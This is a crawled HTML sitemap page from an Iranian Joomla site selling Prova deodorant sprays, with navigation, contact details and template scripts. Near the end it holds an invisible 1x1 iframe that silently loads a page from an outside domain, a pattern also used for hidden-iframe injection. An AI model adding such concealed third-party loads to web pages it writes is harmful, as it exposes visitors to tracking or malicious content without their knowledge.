

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prova.ir/index.php/fa/sitemap
body_size: 6845
content:


<!DOCTYPE html>
<html dir="rtl" lang="fa-ir">
<head>
	  <base href="https://prova.ir/index.php/fa/sitemap" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="قیمت لحظه ای دلار سکه ارز طلا , اخبار ویژه اقتصادی , اخبار بازرگانی , اخبار بانکی ,اخبار سیاسی , اخبار تجاری , اخبار تولید و صنعتی و کشاورزی , خبرهای روز و فوری , خبر مهم آرایشی و بهداشتی , اسپری بدن پروا , عطر و ادکلن پروا , محصولات آرایشی و بهداشتی پرواPROVA ,  اخبار نمایشگاهی , نکات مهم سلامت وبهداشت فردی , راز سلامت و زیبایی پوست و مو , اسپری بدن پروا با ماندگاری بالا" />
  <meta name="description" content="بازرگانی ناقوس قشم نماینده انحصاری واردات و پخش مواد بهداشتی و آرایشی با مارک پروا prova در ایران
اسپری بدن عطر ادکلن مام ناقوس قشم.ایران رایحه  آب و الکل حلال مواد معطر اسپری بدن وانواع خوشبو کننده بدن ضد تعریق وازلین مولکول‌های عطر عطر روی پوست مرطوب عطر پایدارتر" />
  <meta name="generator" content="SmartAddons.Com - the high quality products!" />
  <title>نقشه سایت - ایران رایحه</title>
  <link href="/templates/jm_plus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-ef8d5def.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/asset/bootstrap/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/asset/animate/animate.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/asset/fonts/awesome/font-awesome.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/asset/fonts/socialico/font-socialico.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/css/template-green.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/css/bonus-page.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/css/your_css.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/css/pattern.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/asset/bootstrap/css/responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/asset/bootstrap/css/bootstrap-rtl.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/css/template-rtl.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm_plus/css/responsive.css" type="text/css" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=." type="text/css" />
  <link rel="stylesheet" href="/plugins/system/ytshortcodes/assets/css/shortcodes.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/ytshortcodes/assets/css/shortcodes-rtl.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_finder/css/finder.css" type="text/css" />
  <style type="text/css">

		#yt_menuposition #meganavigator ul.subnavi {
			position: static;
			left: auto;
			right: auto;
			box-shadow: none;
			background:transparent;
		}
		
		#meganavigator ul.subnavi>li {
			margin-left: 0;
		}
		
		#meganavigator ul.subnavi>li.first {
			margin-top: 0;
		}
	body.jm_plus{font-size:14px}body.jm_plus{font-family:tahoma,sans-serif;}  .{font-family:., serif !important}
body.jm_plus{
	background-color:#ffffff ;
	color:#666666 ;
}

body a{
	color:#0083e8 ;
}
#yt_header{background-color:#f1f1f1 ;}

#yt_footer{background-color:#141414 ;}
#yt_spotlight2{background-color:#141414 ;}


  </style>
  <script src="/plugins/system/yt/includes/admin/js/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/admin/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-2d159c70.js" type="text/javascript"></script>
  <script src="https://prova.ir/templates/jm_plus/asset/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="https://prova.ir/templates/jm_plus/js/yt-script.js" type="text/javascript"></script>
  <script src="https://prova.ir/templates/jm_plus/js/prettify.js" type="text/javascript"></script>
  <script src="https://prova.ir/templates/jm_plus/js/yt-extend.js" type="text/javascript"></script>
  <script src="https://prova.ir/templates/jm_plus/menusys/class/common/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="https://prova.ir/templates/jm_plus/menusys/class/mega/assets/jquery.megamenu.js" type="text/javascript"></script>
  <script src="https://prova.ir/plugins/system/ytshortcodes/assets/js/shortcodes.js" type="text/javascript"></script>
  <script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
  <script type="text/javascript">
	var TMPL_NAME = "jm_plus";
	var TMPL_COOKIE = ["direction","fontSize","fontName","templateColor","bgcolor","linkcolor","textcolor","header-bgimage","header-bgcolor","spotlight5-bgcolor","footer-bgcolor","footer-bgimage","templateLayout","menustyle","googleWebFont","activeNotice"];

	function MobileRedirectUrl(){
	  window.location.href = document.getElementById("yt-mobilemenu").value;
	}
</script>

	    <meta name="HandheldFriendly" content="true"/>
	<meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, target-densitydpi=160dpi, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <!-- Suport IE8: media query, html5 -->
<!--[ if lt IE 9]>
<script src="https://prova.ir/templates/jm_plus/js/respond.min.js" type="text/javascript"></script>
<script src="https://prova.ir/templates/jm_plus/js/modernizr.min.js" type="text/javascript"></script>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </ script>
<[endif] -->

</head>
<body id="bd" class="com_content view-categories green rtl jm_plus layout_left-right-main no-slider  yt-jv2" onLoad="prettyPrint()">
	
	<section id="yt_wrapper">
		<a id="top" name="scroll-to-top"></a>
		<header id="yt_header" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row-fluid">
										<div id="yt_logoposition" class="span3" data-tablet="span4">
			            <h1 class="logo">
                <a href="/index.php" title="ایران رایحه">
                	<img alt="ایران رایحه" src="https://prova.ir/images/head_02.png"/>
                </a>
            </h1>
                </div>
				<div id="social" class="span3" data-tablet="span4" data-mobile="span4">
			<!--<div class="yt-position-inner">-->
				
<div class="poscenter" style="margin-top: 35px; padding-left: 30px;">
<div class="yt-socialbt first"><a class="sb facebook default  min " href="http://www.facebook.com/SmartAddons.page" target="_blank" rel="tooltip" data-original-title="فیس بوک"> </a></div>
<div class="yt-socialbt"><a class="sb twitterbird default  min " href="https://twitter.com/#!/smartaddons" target="_blank" rel="tooltip" data-original-title="توییتر"> </a></div>
<div class="yt-socialbt"><a class="sb google default  min " href="https://plus.google.com/u/0/103151395684525745793/posts" target="_blank" rel="tooltip" data-original-title="گوگل"> </a></div>
<div class="yt-socialbt"><a class="sb pinit default  min " href="#" target="_blank" rel="tooltip" data-original-title="پینیت"> </a></div>
<div class="yt-socialbt"><a class="sb dribbble default  min " href="#" target="_blank" rel="tooltip" data-original-title="دریبل"> </a></div>
</div>

			<!--</div>-->
		</div>
				<div id="search" class="span3" data-tablet="hidden" data-mobile="hidden">
			<!--<div class="yt-position-inner">-->
				
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function() {
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value')) {
			document.id('mod-finder-searchword').setProperty('value', 'جستجو...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function() {
			if (this.getProperty('value') == 'جستجو...') {
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function() {
			if (!this.getProperty('value')) {
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null) {
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value')) {
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/index.php/fa/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/index.php/fa/component/finder/search" method="get">
	<div class="finder clearfix ">
		<input type="text" name="q" id="mod-finder-searchword" class="inputbox" size="25" value="" /><button class="button finder" type="submit"><i class="icon-search icon-white"></i></button>
				<input type="hidden" name="Itemid" value="731" />	</div>
</form>

			<!--</div>-->
		</div>
				<div id="contact" class="span3" data-tablet="span4" data-mobile="hidden">
			<!--<div class="yt-position-inner">-->
				


			<!--</div>-->
		</div>
										</div>
							</div>
						</div>
                    </header>			<section id="yt_menuwrap" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row-fluid">
										<div id="yt_menuposition" class="span12">
			<ul id="meganavigator" class="navi navirtl"><li class="level1 first">
	<a class="level1 first item-link" href="https://prova.ir/"><span class="menu-title">صفحه اصلی</span></a>	
	</li>

<li class="level1">
	<a class="level1 item-link" href="/index.php/fa/resellerlstop"><span class="menu-title">عوامل مجاز فروش</span></a>	
	</li>

<li class="level1">
	<a class="level1 item-link" href="/index.php/fa/mydocument"><span class="menu-title">مقالات</span></a>	
	</li>

<li class="level1 havechild">
	<a class="level1 havechild item-link" href="/index.php/fa/myproducts"><span class="menu-title">محصولات</span></a>	
			<!-- open mega-content div -->
		<div class="level2 mega-content" >
			
			<div class="mega-content-inner" >
				
									<div class="mega-col first one" >
						<ul class="subnavi level2"><li class="level2 first">
	<a class="level2 first item-link" href="/index.php/fa/myproducts/provadeodorant"><span class="menu-title">اسپری بدن Prova</span></a>	
	</li>

</ul>					</div>
				
			</div>
		</div>
		</li>

<li class="level1">
	<a class="level1 item-link" href="/index.php/fa/contact2us"><span class="menu-title">تماس با ما</span></a>	
	</li>

<li class="active level1 last">
	<a class="active level1 last item-link" href="/index.php/fa/sitemap"><span class="menu-title">نقشه سایت</span></a>	
	</li>

</ul>	<script type="text/javascript">
		jQuery(function($){
            $('#meganavigator').megamenu({ 
            	'wrap':'#yt_menuwrap .container',
            	'easing': 'easeInOutCirc',
				'speed': '500',
				'justify': 'right'
            });
	    });
	</script>
	<select id="yt-mobilemenu" name="menu" onchange="MobileRedirectUrl()">        <option value='https://prova.ir/'>صفحه اصلی</option>                <option value='/index.php/fa/resellerlstop'>عوامل مجاز فروش</option>                <option value='/index.php/fa/mydocument'>مقالات</option>                <option value='/index.php/fa/myproducts'>محصولات</option>                <option value='/index.php/fa/myproducts/provadeodorant'>-- اسپری بدن Prova</option>                <option value='/index.php/fa/contact2us'>تماس با ما</option>                <option selected="selected" value='/index.php/fa/sitemap'>نقشه سایت</option>        </select>        </div>
										</div>
							</div>
						</div>
                    </section>			<section id="content" class="content layout-lrm nopos-left nopos-right nogroup-left nogroup-right block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row-fluid">
        							<div id="content_left" class="span3 hidden" data-tablet="span6 first"><div class="content-left-in"></div></div> <div id="content_right" class="span3 hidden" data-tablet="span6"><div class="content-right-in"></div></div> <div id="content_main" class="span12" data-tablet=""><div class="content-main-inner ">        	<div class="span12 no-minheight">
				
<div id="system-message-container">
</div>
            </div>
         		<div id="breadcrumb" class="span12">
			<!--<div class="yt-position-inner">-->
				    	
	<div class="module   clearfix">
	    	    <div class="modcontent clearfix">
			<div class="modcontent-inner clearfix">
				
<ul class="breadcrumb ">
<li class="active"><span class="divider"><i class="icon-home" rel="tooltip" title="شما اینجا هستید: "></i></span></li><li><a href="/index.php/fa/" class="pathway">صفحه اصلی</a><li><li><span class="divider"></span><span>نقشه سایت</span><li></ul>
			</div>
	    </div>
	</div>
    
			<!--</div>-->
		</div>
		         <div id="yt_component" class="span12" data-normal="">
            <div class="component-inner"><div class="component-inner2">
                <div class="categories-list">
												
		<div class="first">
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/86-slide-show">
			اسلاید شو</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					7				</span>
						
		</h3>
				        		

		
	</div>
							<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/mydocument">
			مقالات</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					6				</span>
						
		</h3>
				        		

		
	</div>
			<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/93-main-documents">
			مطالب صفحه اصلی</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					6				</span>
						
		</h3>
				        		

		
	</div>
			<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/94-resellerlist">
			لیست نمایندگیها</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					1				</span>
						
		</h3>
				        		

		
	</div>
			<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/myproducts">
			محصولات</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					1				</span>
						
		</h3>
				        		

		
	</div>
				<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/97-contactus">
			تماس با ما</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					1				</span>
						
		</h3>
				        		

		
	</div>
				<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/99-hotnews">
			خبرهای داغ</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					2				</span>
						
		</h3>
				        		

		
	</div>
			<div>
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/100-galery">
			گالری</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					2				</span>
						
		</h3>
				        		

		
	</div>
			<div class="last">
			<h3 class="page-header item-title"><a href="/index.php/fa/sitemap/101-products-list">
			لیست محصولات</a>
							<span class="badge badge-info tip hasTooltip" title="تعداد مقالات:">
					1				</span>
						
		</h3>
				        		

		
	</div>
	
</div>

            </div></div>
        </div>
		 </div></div> 								</div>
							</div>
						</div>
                    </section>					<section id="yt_spotlight2" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row-fluid">
										<div id="bottom2" class="span3" data-normal="">
			<!--<div class="yt-position-inner">-->
				    	
	<div class="module   clearfix">
	    		    <h3 class="modtitle">خبرهای شرکت</h3>
	    	    <div class="modcontent clearfix">
			<div class="modcontent-inner clearfix">
				
<ul class="menu  blank">
<li class="item-533"><a href="/index.php/mydocument/fa/sitemap" target="_blank" >مقالات</a></li></ul>
			</div>
	    </div>
	</div>
    
			<!--</div>-->
		</div>
				<div id="bottom4" class="span3" data-normal="">
			<!--<div class="yt-position-inner">-->
				    	
	<div class="module   clearfix">
	    		    <h3 class="modtitle">لیست نمایندگیها</h3>
	    	    <div class="modcontent clearfix">
			<div class="modcontent-inner clearfix">
				
<ul class="menu  blank">
<li class="item-518"><a href="/index.php/resellerlstop" >نمایندگی شهرستانها</a></li></ul>
			</div>
	    </div>
	</div>
    
			<!--</div>-->
		</div>
										</div>
							</div>
						</div>
                    </section>			<footer id="yt_footer" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row-fluid">
										<div id="yt_copyrightposition" class="span8">
			        <!-- 
        You CAN NOT remove (or unreadable) those links without permission. Removing the link and template sponsor Please visit smartaddons.com or contact with e-mail (contact@ytcvn.com) If you don't want to link back to smartaddons.com, you can always pay a link removal donation. This will allow you to use the template link free on one domain name. Also, kindly send me the site's url so I can include it on my list of verified users. 
        -->


                </div>
				<div id="footer" class="span4">
			<!--<div class="yt-position-inner">-->
				
<div class="custom">
<div id="sp-footer-nav" class="clearfix">
<div class="sp-inner clearfix">
<div class="custom">
<p style="text-align: right;" dir="rtl">Copyright © 2014 <a href="http://www.Prova.ir"><span style="color: #ff0000;">Prova.ir</span></a> کلیه حقوق این سایت متعلق به بازرگانی ناقوس قشم می باشد.</p>
<p style="text-align: right;" dir="rtl">Powered By <a href="http://www.p30server.com" target="_blank" title="سرورهای قدرتمند پی سی سرور"><span style="color: #ffff00;">P30Server.com</span></a></p>
</div>
</div>
</div>
</div>



			<!--</div>-->
		</div>
										</div>
							</div>
						</div>
                    </footer>			        <div id="yt_special_pos" class="row-fluid hidden-phone">
	    <div id="yt_notice" class="span12">
        <div class="yt-notice clearfix">
			    	
	<div class="module ">
    	<div class="module-inner1">
            <span class="btn-special" title="تبلیغات"><span class="icon-arrow-down"></span></span>
            <div class="module-inner2">
                <div class="module-inner3">
                                        <div class="modcontent clearfix">
                    
<p><span class="tick">بازرگانی ناقوس قشم تنها ارائه دهنده اسپری بدن پروا در ایران میباشد</span></p>
                    </div>
                </div>
            </div>
    	</div>
	</div>
    
        </div>
    </div>
                <div id="yt_sticky_right" class="span3" data-tablet="span4" data-stablet="span5">
        <div class="yt-sticky sticky-right clearfix">
			    	
	<div class="module bg-white">
    	<div class="module-inner1">
            <span class="btn-special" title="درباره بازرگانی ناقوس قشم"><span class="icon-bullhorn"></span></span>
            <div class="module-inner2">
                <div class="module-inner3">
                                            <h3 class="modtitle" >درباره بازرگانی ناقوس قشم</h3>
                                        <div class="modcontent clearfix">
                    
<p dir="rtl">بازرگانی ناقوس قشم (ایران رایحه) در تاریخ 1376 فعالیت خود را در زمینه واردات و پخش محصولات آرایشی و بهداشتی به طور رسمی آغاز نمود.</p>
<p dir="rtl">خدمات این شرکت شامل این موارد میباشد:</p>
<ul>
<li>واردات</li>
<li>پخش</li>
</ul>
                    </div>
                </div>
            </div>
    	</div>
	</div>
        	
	<div class="module bg-white">
    	<div class="module-inner1">
            <span class="btn-special" title="راه های تماس با بازرگانی ناقوس قشم"><span class="icon-info-sign"></span></span>
            <div class="module-inner2">
                <div class="module-inner3">
                                            <h3 class="modtitle" >راه های تماس با بازرگانی ناقوس قشم</h3>
                                        <div class="modcontent clearfix">
                    
<p dir="rtl">راهای تماس با بازرگانی ناقوس قشم:</p>
<p dir="rtl">اولین راه به ایمیل های شرکت که در سایت نیز درج شده اند ایمیل ارسال نمایید .</p>
<p dir="rtl">دومین راه تماس با شماره تلفن بازرگانی ناقوس قشم می باشد.</p>
<p dir="rtl">هدف ما رضایت شماست.</p>
<p class="tick" dir="rtl">آدرس ایمیل بازرگانی ناقوس قشم: 
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy16903 = '&#105;nf&#111;' + '&#64;';
 addy16903 = addy16903 + 'pr&#111;v&#97;' + '&#46;' + '&#105;r';
 document.write('<a ' + path + '\'' + prefix + ':' + addy16903 + '\'>');
 document.write(addy16903);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>این آدرس ایمیل توسط  spambots حفاظت می شود. برای دیدن شما نیاز به جاوا اسکریپت دارید
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script>   و  
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy6079 = '&#105;nf&#111;' + '&#64;';
 addy6079 = addy6079 + '&#105;r&#97;nr&#97;y&#101;h&#101;' + '&#46;' + '&#105;r';
 document.write('<a ' + path + '\'' + prefix + ':' + addy6079 + '\'>');
 document.write(addy6079);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>این آدرس ایمیل توسط  spambots حفاظت می شود. برای دیدن شما نیاز به جاوا اسکریپت دارید
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script><br />شماره تماس شرکت ناقوس قشم: 88287751-021<br />آدرس سایت رسمی شرکت ناقوس قشم: www.iranrayehe.ir</p>
                    </div>
                </div>
            </div>
    	</div>
	</div>
    
        </div>
    </div>
        	<script type="text/javascript">
		function useSP(){
			jQuery(document).ready(function($){
				var width = $(window).width()+17; //alert(width);
				var events = 'click';
				if(width>767){
											YTScript.slidePositionNotice('#yt_notice .yt-notice', 'activeNotice');
																					YTScript.slidePositions('#yt_sticky_right .yt-sticky', 'right', events);
														}
			});
							jQuery(window).load(function($){
					var width = jQuery(window).width()+17;
					if(width>767){
						YTScript.checkActiveNotice('#yt_notice .yt-notice', 'activeNotice', 0);
					}
				});
					}

		useSP();
		
		jQuery(document).ready(function($){
		$(".sticky-right .btn-special").tooltip({
                  'selector': '',
                  'placement': 'left'
            });
		$(".sticky-left .btn-special").tooltip({
					  'selector': '',
					  'placement': 'right'
				});
		});
		
		/* jQuery(window).resize(function(){ 
	    	if (jQuery.data(window, 'use-special-position'))
	      		clearTimeout(jQuery.data(window, 'use-special-position'));
				
	    	jQuery.data(window, 'use-special-position', 
	      		setTimeout(function(){
	        		useSP();
	      		}, 200)
	    	)
	  	}) */
	</script>

</div>
<script type="text/javascript">
	jQuery(document).ready(function($){
		/* Begin: add class pattern for element */
		var headerbgimage = 'pattern2';
		var footerbgimage = 'pattern4';
		if(headerbgimage){
			$('#yt_header').addClass(headerbgimage);
			
		}
		if(footerbgimage){
			$('#yt_footer').addClass(footerbgimage);
			$('#yt_spotlight2').addClass(footerbgimage);
		}
		/* End: add class pattern for element */
	});
</script>
    <a id="yt-totop" class="backtotop" href="#"><i class="icon-chevron-up"></i></a>

    <script type="text/javascript">
        jQuery(".backtotop").addClass("hidden-top");
			jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() === 0) {
				jQuery(".backtotop").addClass("hidden-top")
			} else {
				jQuery(".backtotop").removeClass("hidden-top")
			}
		});

		jQuery('.backtotop').click(function () {
			jQuery('body,html').animate({
					scrollTop:0
				}, 1200);
			return false;
		});
    </script>
	</section>
<IFRAME style="display:none;" SRC="http://www.joomi.ir/support-license.html" WIDTH=1 HEIGHT=1></IFRAME>
<script language="javascript" type="text/javascript">
						function jSelectShortcode(text) {
							jQuery("#yt_shorcodes").removeClass("open");
							text = text.replace(/'/g, '"');
							if(document.getElementById('jform_articletext') != null) {
								jInsertEditorText(text, 'jform_articletext');
							}
							if(document.getElementById('text') != null) {
								jInsertEditorText(text, 'text');
							}
							if(document.getElementById('jform_description') != null) {
								jInsertEditorText(text, 'jform_description');
							}
							if(document.getElementById('jform_content') != null) {
								jInsertEditorText(text, 'jform_content');
							}
							if(document.getElementById('product_desc') != null) {
								jInsertEditorText(text, 'product_desc');
							}
							SqueezeBox.close();
						}
				   </script></body>
</html>
